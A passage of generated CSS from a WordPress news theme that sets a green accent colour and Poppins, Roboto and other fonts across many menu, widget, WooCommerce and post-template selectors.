    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
